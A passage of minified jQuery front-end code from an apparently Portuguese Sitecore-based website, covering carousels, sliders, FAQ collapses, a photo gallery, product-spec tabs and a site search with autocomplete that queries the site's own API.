dot-green").owlCarousel({items:2,margin:30,slideBy:"page",onDrag:this.onDrag.bind(this.transient),onDragged:this.onDragged.bind(this.transient)})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,margin:30,slideBy:"page",onDrag:this.onDrag.bind(this.transient),onDragged:this.onDragged.bind(this.transient)})},onDrag:function(n){this.initialCurrent=n.relatedTarget.current()},onDragged:function(n){var t=n.relatedTarget,i=t.current();i>this.initialCurrent?(t.current(this.initialCurrent),t.next()):i<this.initialCurrent&&(t.current(this.initialCurrent),t.prev())},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.carouselSteps.init()})}(jQuery);$(".collapsed").on("click",function(){$(".auto-close .collapse").collapse("hide");$("#fullpage").length>0&&$.fn.fullpage.reBuild()});$(".dropdown-list-component .dropdown-list .collapse-body").each(function(){$(this).find("table").wrap("<div class='collapse-body__table'><\/div>")}),function(n){window.dropdownSelect={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(document).on("click",".dropdown-menu .category-title .option",function(){const t=n(this).text().trim();n(this).closest(".dropdown-select").find(".btn-select").text(t)});n(".dropdown .dropdown-toggle").on("keydown",function(t){var r=String.fromCharCode(t.key).toLowerCase(),i=n(this).closest(".dropdown").find("a").filter(function(){return n(this).text().toLowerCase().indexOf(r)===0}).first();i[0]&&(i[0].scrollIntoView({behavior:"smooth",block:"start"}),n(i[0]).prop("selected","true"))})}};n(function(){window.dropdownSelect.init()})}(jQuery),function(n){window.estamosCa={mode:"desktop",setupPhone:function(){n(".estamos-ca-para-ajudar .faqs-collapse-body:not(:first)").collapse("toggle")},setupTablet:function(){n(".estamos-ca-para-ajudar .faqs-collapse-body").collapse("show")},setupDesktop:function(){n(".estamos-ca-para-ajudar .faqs-collapse-body").collapse("show")},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.estamosCa.init()});n(".estamos-ca-para-ajudar .box-faqs-collapse").on("click",function(t){n(window).width()>=768?(t.preventDefault(),t.stopPropagation()):n(".estamos-ca-para-ajudar .faqs-collapse-body").collapse("hide")})}(jQuery);console.log("footer");CA=CA||{},function(n){CA.header=function(){return{el:n(".menu"),accentMap:{"á":"a","Á":"a","à":"a","À":"a","â":"a","Â":"a","ã":"a","Ã":"a","é":"e","É":"e","ê":"e","Ê":"e","í":"i","Í":"i","ó":"o","Ó":"o","õ":"o","Õ":"o","ô":"o","Ô":"o","ç":"c","Ç":"c"},normalize:function(n){for(var i="",t=0;t<n.length;t++)i+=this.accentMap[n.charAt(t)]||n.charAt(t);return i},init:function(){var t=this,i;n("#globalSearch").autocomplete({minLength:3,source:function(i,r){var u=new RegExp(n.ui.autocomplete.escapeRegex(i.term),"i");n.ajax({dataType:"json",type:"POST",url:"/api/Sitecore/Indexing/AutoCompleteSearch",data:{phrase:i.term},success:function(i){n("#globalSearch").removeClass("ui-autocomplete-loading");r(n.grep(i,function(n){return n=n.label||n.value||n,u.test(n)||u.test(t.normalize(n))}))},error:function(){n("#globalSearch").removeClass("ui-autocomplete-loading");console.log("error")}})},open:function(){n(".ui-autocomplete:visible").css("top","+=15")},select:function(t,i){var r,o;if(n.ajax({url:"/api/Sitecore/Indexing/GeneralSearch",type:"POST",data:{phrase:i.item.value,segment:"para-mim"},context:this,success:function(t){n(".search-results").html(t)},error:function(n){console.log("error",n)}}),r=window.location.href,r.includes("?phrase=")){var u=i.item.value,e=r.split("?")[0],s=r.substring(r.indexOf("=",r.indexOf("=")+1)),f=s.substring(s.indexOf("=")+1);f==""&&(f="para-mim");o=u==""?e:e+"?phrase="+u+"&segment="+f;localStorage.setItem("phrase",u);window.location.href=o}else if(r.includes("/pesquisa")){var u=i.item.value,e=r.split("?")[0],f="para-mim",o=e+"?phrase="+u+"&segment="+f;localStorage.setItem("phrase",u);window.location.href=o}else setTimeout(function(){var t=n("#globalSearch").val(),i=r.split("/")[2],u="https://"+i+"/pesquisa?phrase="+t+"&segment=para-mim";localStorage.setItem("phrase",t);window.location.href=u},1e3)}}).on("focus",function(){n(this).autocomplete("search")}).autocomplete("widget").addClass("secondary-search main-search");n("#globalSearch").on("keydown",function(t){var i,e;if(t.which==13&&this.value.length>=0)if(n.ajax({url:"/api/Sitecore/Indexing/GeneralSearch",type:"POST",data:{phrase:n("#globalSearch").val(),segment:"para-mim"},context:this,success:function(t){n(".search-results").html(t);n("#globalSearch").trigger("blur")},error:function(n){console.log("error",n)}}),i=window.location.href,i.includes("?phrase=")){var r=n("#globalSearch").val(),f=i.split("?")[0],o=i.substring(i.indexOf("=",i.indexOf("=")+1)),u=o.substring(o.indexOf("=")+1);u==""&&(u="para-mim");e=r==""?f:f+"?phrase="+r+"&segment="+u;localStorage.setItem("phrase",r);window.location.href=e}else if(i.includes("/pesquisa")){var r=n("#globalSearch").val(),f=i.split("?")[0],u="para-mim",e=f+"?phrase="+r+"&segment="+u;localStorage.setItem("phrase",r);window.location.href=e}else{var r=n("#globalSearch").val(),f=i.split("/")[2],u="para-mim",e="https://"+f+"/pesquisa?phrase="+r+"&segment="+u;localStorage.setItem("phrase",r);window.location.href=e}});n("#globalSearchMobile").autocomplete({minLength:3,source:function(i,r){var u=new RegExp(n.ui.autocomplete.escapeRegex(i.term),"i");n.ajax({dataType:"json",type:"POST",url:"/api/Sitecore/Indexing/AutoCompleteSearch",data:{phrase:i.term},success:function(i){n("#globalSearchMobile").removeClass("ui-autocomplete-loading");r(n.grep(i,function(n){return n=n.label||n.value||n,u.test(n)||u.test(t.normalize(n))}))},error:function(){n("#globalSearchMobile").removeClass("ui-autocomplete-loading");console.log("error")}})},select:function(t,i){var r,o;if(n.ajax({url:"/api/Sitecore/Indexing/GeneralSearch",type:"POST",data:{phrase:i.item.value,segment:"para-mim"},context:this,success:function(t){n(".search-results").html(t)},error:function(n){console.log("error",n)}}),r=window.location.href,r.includes("?phrase=")){var u=i.item.value,e=r.split("?")[0],s=r.substring(r.indexOf("=",r.indexOf("=")+1)),f=s.substring(s.indexOf("=")+1);f==""&&(f="para-mim");o=u==""?e:e+"?phrase="+u+"&segment="+f;localStorage.setItem("phrase",u);window.location.href=o}else if(r.includes("/pesquisa")){var u=i.item.value,e=r.split("?")[0],f="para-mim",o=e+"?phrase="+u+"&segment="+f;localStorage.setItem("phrase",u);window.location.href=o}else{var u=n("#globalSearchMobile").val(),e=r.split("/")[2],f="para-mim",o="https://"+e+"/pesquisa?phrase="+u+"&segment="+f;localStorage.setItem("phrase",u);window.location.href=o}}}).on("focus",function(){n(this).autocomplete("search")}).autocomplete("widget").addClass("secondary-search main-search");n("#globalSearchMobile").on("keydown",function(t){var i,e;if(t.which==13&&this.value.length>=0)if(n.ajax({url:"/api/Sitecore/Indexing/GeneralSearch",type:"POST",data:{phrase:n("#globalSearchMobile").val(),segment:"para-mim"},context:this,success:function(t){n(".search-results").html(t);n("#globalSearchMobile").trigger("blur")},error:function(n){console.log("error",n)}}),i=window.location.href,i.includes("?phrase=")){var r=n("#globalSearchMobile").val(),f=i.split("?")[0],o=i.substring(i.indexOf("=",i.indexOf("=")+1)),u=o.substring(o.indexOf("=")+1);u==""&&(u="para-mim");e=r==""?f:f+"?phrase="+r+"&segment="+u;localStorage.setItem("phrase",r);window.location.href=e}else if(i.includes("/pesquisa")){var r=n("#globalSearchMobile").val(),f=i.split("?")[0],u="para-mim",e=f+"?phrase="+r+"&segment="+u;localStorage.setItem("phrase",r);window.location.href=e}else{var r=n("#globalSearchMobile").val(),f=i.split("/")[2],u="para-mim",e="https://"+f+"/pesquisa?phrase="+r+"&segment="+u;localStorage.setItem("phrase",r);window.location.href=e}});n('#search-content a[data-toggle="tab"]').on("shown.bs.tab",function(t){var u=window.location.href,i=n("#globalSearch").val(),r=n(t.target).attr("href"),f=r.substring(r.indexOf("#")+1),e=u.split("?")[0],o=e+"?phrase="+i+"&segment="+f;localStorage.setItem("phrase",i);window.history.pushState("","",o)});i=window.location.href;i.includes("/glossario")&&n(".header-static").addClass("header-glossario").css({"margin-top":"142px"})}}};n(function(){n(".menu").length&&CA.header().init()})}(jQuery),function(n){window.headingTitleImage={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".description-heading-product button").on("click",function(){var t=n(this).data("addonline");t?toggleSidebar(!0):(n("#form-adesao").data("id",n(this).data("id")),n("#form-adesao").modal("show"))})}};n(function(){window.headingTitleImage.init()})}(jQuery),function(n){window.iconGridInfo={mode:"desktop",element:".icon-grid-info .grid-info-list",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,stagePadding:10,margin:20,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,stagePadding:10,margin:20,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel()},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.iconGridInfo.init()})}(jQuery),function(n){window.infoAdicional={mode:"desktop",element:".info-adicional .tab-content .swiper-carousel",navButtons:".info-adicional .nav li a",swiper:[],getCurrentWindowMode:function(){return window.innerWidth<global.SIZE_PHONE?global.PHONE:window.innerWidth<global.SIZE_TABLET?global.TABLET:global.DESKTOP},destroySwiperCarousel:function(){var t;for(n(this.element).removeClass("swiper-container").children(".grid-info-adicional").removeClass("swiper-wrapper"),t=0;t<n(this.element).length;t++)n(this.element).eq(t).find(".swiper-slide").length>2&&n(this.element).children(".pagination").removeClass("swiper-pagination swiper-pagination-clickable").empty();if(this.swiper.length!=0)for(t=0;t<this.swiper.length;t++)this.swiper[t].destroy();this.swiper=[]},setupPhone:function(){var t=this;n(this.element).length!==0&&n(this.element).each(function(i,r){var u=n(r),f,o,e,h,a;u.addClass("swiper-container");f=u.find(".grid-info-adicional");f.addClass("swiper-wrapper");f.children().addClass("swiper-slide");u.find(".pagination").length===0&&u.append('<div class="swiper-pagination"><\/div>');u.find(".pagination").addClass("swiper-pagination");var s=3,c=f.children(".swiper-slide"),l=c.length;if(l>s){for(o=n('<div class="swiper-wrapper"><\/div>'),e=0;e<l;e+=s)h=n('<div class="swiper-slide"><\/div>'),c.slice(e,e+s).each(function(){var t=n(this).clone();t.removeClass("swiper-slide").addClass("grid-item");h.append(t)}),o.append(h);f.replaceWith(o);f=o;a=new Swiper(u[0],{slidesPerView:1,spaceBetween:30,pagination:{el:u.find(".swiper-pagination")[0],clickable:!0}});t.swiper.push(a)}})},setupTablet:function(){n(this.element).length!==0&&this.destroySwiperCarousel()},setupDesktop:function(){n(this.element).length!==0&&this.destroySwiperCarousel()},init:function(){var r=this,t,i;if(n(this.element).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,t){switch(t){case global.PHONE:r.setupPhone();break;case global.TABLET:r.setupTablet();break;case global.DESKTOP:r.setupDesktop()}});t=n(".swiper-carousel.active.in .grid-info-adicional").children().length;t==2||t==4?n(".swiper-carousel.active.in .grid-info-adicional").addClass("two-cols"):t!=1&&n(".swiper-carousel.active.in .grid-info-adicional").addClass("three-cols");i=n(".info-adicional .nav li.active .toBgCopy").text();n(".bg-copy p").append(i);n(this.navButtons).on("click",function(){setTimeout(function(){window.global.triggerResize();i=n(".info-adicional .nav li.active .toBgCopy").text();n(".bg-copy p").empty();n(".bg-copy p").append(i);var t=n(".swiper-carousel.active.in .grid-info-adicional").children().length,r=n(".swiper-carousel.active.in .grid-info-adicional");t==1?r.addClass("one-col"):t==2||t==4?r.addClass("two-cols"):r.addClass("three-cols")},180)})}}};n(function(){window.infoAdicional.init()})}(jQuery),function(n){window.newServicesListSec={DESKTOP_LG:"desktop_lg",DESKTOP_MD:"desktop_md",MOBILE:"phone",TABLET:"tablet",mode:"desktop_lg",element:".new-services-list-sec .item-content",swiper:null,currentOffset:0,destroyCarousel:function(){n(".new-services-list-sec .item-content").hasClass("slick-initialized")&&n(".new-services-list-sec .item-content").slick("unslick");n(this.element).empty()},constroyCarousel:function(){function r(n,t){t==="default"&&n.find("ul.slick-dots li").eq(4).addClass("n-small-1")}var i=n(".new-services-list-sec .item-content"),u=5,f=-12,e=12,t;i.on("init",function(){n(".new-services-list-sec .slick-dots-container").length<1&&n(this).find("ul.slick-dots").wrap("<div class='slick-dots-container'><\/div>");n(this).find("ul.slick-dots li").each(function(t){n(this).addClass("dot-index-"+t)});n(this).find("ul.slick-dots").css("transform","translateX(0)");r(n(this),"default")});t=0;i.on("beforeChange",function(i,r,o,s){var y=n(this).find(".slick-dots li").length,c,a,h,l,v;y>u&&(s>o?n(this).find("ul.slick-dots li.dot-index-"+s).hasClass("n-small-1")&&(n(this).find("ul.slick-dots li:last-child").hasClass("n-small-1")||(t=t+f,n(this).find("ul.slick-dots li.dot-index-"+s).removeClass("n-small-1"),h=s+1,n(this).find("ul.slick-dots li.dot-index-"+h).addClass("n-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),c=s-3,a=c-1,n(this).find("ul.slick-dots li").eq(a).removeClass("p-small-1"),n(this).find("ul.slick-dots li").eq(c).addClass("p-small-1"))):n(this).find("ul.slick-dots li.dot-index-"+s).hasClass("p-small-1")&&(n(this).find("ul.slick-dots li:first-child").hasClass("p-small-1")||(t=t+e,n(this).find("ul.slick-dots li.dot-index-"+s).removeClass("p-small-1"),h=s-1,n(this).find("ul.slick-dots li.dot-index-"+h).addClass("p-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),l=o+3,v=l-1,n(this).find("ul.slick-dots li").eq(l).removeClass("n-small-1"),n(this).find("ul.slick-dots li").eq(v).addClass("n-small-1"))))});n(this.element).slick({slidesToShow:1,slidesToScroll:1,dots:!0,focusOnSelect:!0,infinite:!1,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2,infinite:!1}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,infinite:!1}}]})},setupPhone:function(){this.constroyCarousel()},setupTablet:function(){this.constroyCarousel()},setupDesktop:function(){},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.mode=global.PHONE;t.setupPhone();break;case global.TABLET:t.mode=global.TABLET;t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.newServicesListSec.init()})}(jQuery),function(n){window.newServicesList={DESKTOP_LG:"desktop_lg",DESKTOP_MD:"desktop_md",MOBILE:"phone",TABLET:"tablet",mode:"desktop_lg",element:".new-services-list .item-content",swiper:null,currentOffset:0,destroyCarousel:function(){n(".new-services-list .item-content").hasClass("slick-initialized")&&n(".new-services-list .item-content").slick("unslick");n(this.element).empty()},constroyCarousel:function(){function r(n,t){t==="default"&&n.find("ul.slick-dots li").eq(4).addClass("n-small-1")}var i=n(".new-services-list .item-content"),u=5,f=-13,e=13,t;i.on("init",function(){n(".new-services-list .slick-dots-container").length<1&&n(this).find("ul.slick-dots").wrap("<div class='slick-dots-container'><\/div>");n(this).find("ul.slick-dots li").each(function(t){n(this).addClass("dot-index-"+t)});n(this).find("ul.slick-dots").css("transform","translateX(0)");r(n(this),"default")});t=0;i.on("beforeChange",function(i,r,o,s){var y=n(this).find(".slick-dots li").length,c,a,h,l,v;y>u&&(s>o?n(this).find("ul.slick-dots li.dot-index-"+s).hasClass("n-small-1")&&(n(this).find("ul.slick-dots li:last-child").hasClass("n-small-1")||(t=t+f,n(this).find("ul.slick-dots li.dot-index-"+s).removeClass("n-small-1"),h=s+1,n(this).find("ul.slick-dots li.dot-index-"+h).addClass("n-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),c=s-3,a=c-1,n(this).find("ul.slick-dots li").eq(a).removeClass("p-small-1"),n(this).find("ul.slick-dots li").eq(c).addClass("p-small-1"))):n(this).find("ul.slick-dots li.dot-index-"+s).hasClass("p-small-1")&&(n(this).find("ul.slick-dots li:first-child").hasClass("p-small-1")||(t=t+e,n(this).find("ul.slick-dots li.dot-index-"+s).removeClass("p-small-1"),h=s-1,n(this).find("ul.slick-dots li.dot-index-"+h).addClass("p-small-1"),n(this).find("ul.slick-dots").css("transform","translateX("+t+"px)"),l=o+3,v=l-1,n(this).find("ul.slick-dots li").eq(l).removeClass("n-small-1"),n(this).find("ul.slick-dots li").eq(v).addClass("n-small-1"))))});n(this.element).slick({slidesToShow:1,slidesToScroll:1,dots:!0,focusOnSelect:!0,infinite:!1,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2,infinite:!1}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,infinite:!1}}]})},setupPhone:function(){this.constroyCarousel()},setupTablet:function(){this.constroyCarousel()},setupDesktop:function(){},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.mode=global.PHONE;t.setupPhone();break;case global.TABLET:t.mode=global.TABLET;t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.newServicesList.init()})}(jQuery),function(n){window.productSpec={mode:"desktop",element:".product-specs .product-specs__box",setActiveCarousel:function(){var t=n(".btn-product-spec.active"),i;t.length>0&&(i=t.closest(".owl-item").index(),n(".owl-carousel").trigger("to.owl.carousel",[i,0,!0]))},destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:16,mouseDrag:!0,dots:!0,nav:!1,loop:!1});this.setActiveCarousel()},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:16,mouseDrag:!0,dots:!0,nav:!1,loop:!1});this.setActiveCarousel()},setupDesktop:function(){this.destroyCarousel()},init:function(){function f(){const n=window.location.href;t.forEach(function(t){const r=t.getAttribute("href");if(n===r){const n=t.id;i(n);u()}})}function u(){const n=document.querySelector(".btn-product-spec.active");if(n){const t=n.id;i(t)}}function i(n){t.forEach(function(t){const r=`item-${t.id.slice(-1)}`,i=document.getElementById(r);t.id===n?(t.classList.add("active"),i.classList.add("active")):(t.classList.remove("active"),i.classList.remove("active"))})}var r=this;n(window).on("modeChanged",function(n,t){switch(t){case global.PHONE:r.setupPhone();break;case global.TABLET:r.setupTablet();break;case global.DESKTOP:r.setupDesktop()}});const t=document.querySelectorAll(".btn-product-spec");u();f();t.forEach(function(n){n.addEventListener("click",function(t){t.preventDefault();const r=t.target.id;i(r);const u=n.getAttribute("href");history.pushState({},"",u)})});const e=window.location.href;t.forEach(function(n){const t=n.getAttribute("href");if(e===t){const t=n.id;i(t)}});const o=document.querySelectorAll(".tab-pane");o.forEach(function(n){var r,t;const i=n.querySelectorAll(".spec");if(r=i.length,i.length%2!=0&&i[0].classList.add("odd-spec"),r%2==0)for(t=1;t<r;t+=2)i[t].classList.add("spec-par");else for(t=0;t<r;t+=2)i[t].classList.add("spec-impar")});n(".spec.spec-teaser").length<1&&n(".spec.odd-spec").length>0&&(n(".spec").first().addClass("spec-first"),n(".spec.spec-first h3").text(n(".spec.spec-first h3").text()+":"))}};n(function(){window.productSpec.init()})}(jQuery),function(n){window.pswp={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this,i;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});i=[];n("#gallery").find("figure").each(function(){var t=n(this).find("a"),r={src:t.attr("href"),w:t.data("width"),h:t.data("height"),title:t.data("caption")};i.push(r)});n("#gallery a").on("click",function(t){t.preventDefault();var r=n(".pswp")[0],u={index:n(this).parent("figure").index(),bgOpacity:.85,showHideOpacity:!0},f=new PhotoSwipe(r,PhotoSwipeUI_Default,i,u);f.init()})}};n(function(){window.pswp.init()})}(jQuery),function(n){window.tabs={mode:"desktop",element:".select-tabs .tab-content .swiper-carousel",elementProductCard:".select-tabs .product-card-wrapper",navButtons:".select-tabs .nav li a",swiper:[],getCurrentWindowMode:function(){return window.innerWidth<global.SIZE_PHONE?global.PHONE:window.innerWidth<global.SIZE_TABLET?global.TABLET:global.DESKTOP},destroySwiperCarousel:function(){var t;for(n(this.element).removeClass("swiper-container").children(".grid").removeClass("swiper-wrapper"),t=0;t<n(this.element).length;t++)n(this.element).eq(t).find(".swiper-slide").length>3&&n(this.element).children(".pagination").removeClass("swiper-pagination swiper-pagination-clickable").empty();if(this.swiper.length!=0)for(t=0;t<this.swiper.length;t++)this.swiper[t].destroy();this.swiper=[]},destroyProductCarousel:function(){n(this.elementProductCard).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){var i,u,t,s,c;if(n(this.element).length!==0)for(n(this.element).addClass("swiper-container").children(".grid").addClass("swiper-wrapper").children().addClass("swiper-slide"),n(this.element).children(".pagination").addClass("swiper-pagination"),i=0;i<n(this.element).length;i++){var f=n(this.element).eq(i),e=f.find(".swiper-wrapper"),h=e.children(".swiper-slide"),o=h.length,r=3;if(o>r){for(u=n('<div class="swiper-wrapper"><\/div>'),t=0;t<o;t+=r)s=n('<div class="swiper-slide"><\/div>'),h.slice(t,t+r).each(function(){var t=n(this).clone();t.removeClass("swiper-slide").addClass("grid-item");s.append(t)}),u.append(s);e.replaceWith(u);e=u;c=new Swiper(f[0],{slidesPerView:1,spaceBetween:30,pagination:o>r?{el:f.find(".swiper-pagination")[0],clickable:!0}:null});this.swiper.push(c)}}n(this.elementProductCard).length!==0&&(this.destroyProductCarousel(),n(this.elementProductCard).addClass("owl-carousel owl-theme dot-green").owlCarousel({dots:!0,items:1}))},setupTablet:function(){n(this.element).length!==0&&this.destroySwiperCarousel();n(this.elementProductCard).length!==0&&(this.destroyProductCarousel(),n(this.elementProductCard).addClass("owl-carousel owl-theme dot-green").owlCarousel({dots:!0,items:2,margin:25}))},setupDesktop:function(){n(this.element).length!==0&&this.destroySwiperCarousel();n(this.elementProductCard).length!==0&&this.destroyProductCarousel()},init:function(){var r=this,t,i;if(n(this.element).length!==0||n(this.elementProductCard).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,t){switch(t){case global.PHONE:r.setupPhone();break;case global.TABLET:r.setupTablet();break;case global.DESKTOP:r.setupDesktop()}});t=n(".swiper-carousel.active.in .grid").children().length;t==2||t==4?n(".swiper-carousel.active.in .grid").addClass("two-cols"):t!=1&&n(".swiper-carousel.active.in .grid").addClass("three-cols");i=n(".select-tabs .nav li.active .toBgCopy").text();n(".bg-copy p").append(i);n(this.navButtons).on("click",function(){setTimeout(function(){window.global.triggerResize();i=n(".select-tabs .nav li.active .toBgCopy").text();n(".bg-copy p").empty();n(".bg-copy p").append(i);var t=n(".swiper-carousel.active.in .grid").children().length,r=n(".swiper-carousel.active.in .grid");t==1?r.addClass("one-col"):t==2||t==4?r.addClass("two-cols"):r.addClass("three-cols")},180)})}}};n(function(){window.tabs.init()})}(jQuery),function(n){window.select={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.select.init()})}(jQuery),function(n){window.servicesSteps={mode:"desktop",element:".servicesSteps .servicesSteps__content",transient:{},destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,margin:30,slideBy:"page",onDrag:this.onDrag.bind(this.transient),onDragged:this.onDragged.bind(this.transient)})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:4,margin:30,slideBy:"page",onDrag:this.onDrag.bind(this.transient),onDragged:this.onDragged.bind(this.transient)})},onDrag:function(n){this.initialCurrent=n.relatedTarget.current()},onDragged:function(n){var t=n.relatedTarget,i=t.current();i>this.initialCurrent?(t.current(this.initialCurrent),t.next()):i<this.initialCurrent&&(t.current(this.initialCurrent),t.prev())},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.servicesSteps.init()})}(jQuery),function(n){window.sliderSteps={mode:"desktop",element:".slider-steps .swiper-container-steps",setupDesktop:function(){var n=new Swiper(".swiper-container-steps",{slidesPerView:3,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-steps",clickable:!0}})},setupTablet:function(){var n=new Swiper(".swiper-container-steps",{slidesPerView:3,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-steps",clickable:!0}})},setupPhone:function(){var n=new Swiper(".swiper-container-steps",{slidesPerView:3,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-steps",clickable:!0}})},init:function(){var t=this;if(n(this.element).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});n(".slider-steps__buttons button.previous").on("click",function(){var t=n(this).closest(".slider-steps").find(".slider-steps__order").text(),i=parseInt(t)-1;n("#slider-steps-"+i).length>0&&(n("#slider-steps-"+t).hide(),n("#slider-steps-"+i).show());window.global.triggerResize()});n(".slider-steps__buttons button.next").on("click",function(){var t=n(this).closest(".slider-steps").find(".slider-steps__order").text(),i=parseInt(t)+1;n("#slider-steps-"+i).length>0&&(n("#slider-steps-"+t).hide(),n("#slider-steps-"+i).show());window.global.triggerResize()})}}};n(function(){window.sliderSteps.init()})}(jQuery),function(n){window.stepsSliderImageFluxo={mode:"desktop",element:".steps-slider-image-fluxo .swiper-container-slider-image-fluxo",setupDesktop:function(){var n=new Swiper(".swiper-container-slider-image-fluxo",{slidesPerView:1,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-slider-image-fluxo",clickable:!0}})},setupTablet:function(){var n=new Swiper(".swiper-container-slider-image-fluxo",{slidesPerView:1,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-slider-image-fluxo",clickable:!0}})},setupPhone:function(){var n=new Swiper(".swiper-container-slider-image-fluxo",{slidesPerView:1,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-slider-image-fluxo",clickable:!0}})},init:function(){var t=this;if(n(this.element).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}}};n(function(){window.stepsSliderImageFluxo.init()})}(jQuery),function(n){window.stepsSliderImage={mode:"desktop",element:".steps-slider-image .swiper-container-slider-image",setupDesktop:function(){var n=new Swiper(".swiper-container-slider-image",{slidesPerView:1,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-slider-image",clickable:!0}})},setupTablet:function(){var n=new Swiper(".swiper-container-slider-image",{slidesPerView:1,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-slider-image",clickable:!0}})},setupPhone:function(){var n=new Swiper(".swiper-container-slider-image",{slidesPerView:1,spaceBetween:20,slidesPerView:"auto",centeredSlides:!0,pagination:{el:".swiper-pagination-slider-image",clickable:!0}})},init:function(){var i=this;if(n(this.element).length!==0){window.global.triggerResize();n(window).on("modeChanged",function(n,t){switch(t){case global.PHONE:i.setupPhone();break;case global.TABLET:i.setupTablet();break;case global.DESKTOP:i.setupDesktop()}});const r=document.querySelectorAll(".steps-slider-image-container"),u=document.querySelectorAll(".slider-btn-label"),f=document.querySelector(".steps-slider-image__order");let t=0;u.forEach(function(n){n.addEventListener("click",function(n){const e=n.target.parentNode.getAttribute("data-tab"),i=document.getElementById(e);r[t].classList.remove("active");u[t].classList.remove("active");i.classList.add("active");n.target.parentNode.classList.add("active");t=Array.from(r).indexOf(i);f.textContent=`${t+1}`;window.global.triggerResize()})})}}};n(function(){window.stepsSliderImage.init()})}(jQuery),function(n){window.swiperBanner={mode:"desktop",element:".vertical-swiper-container 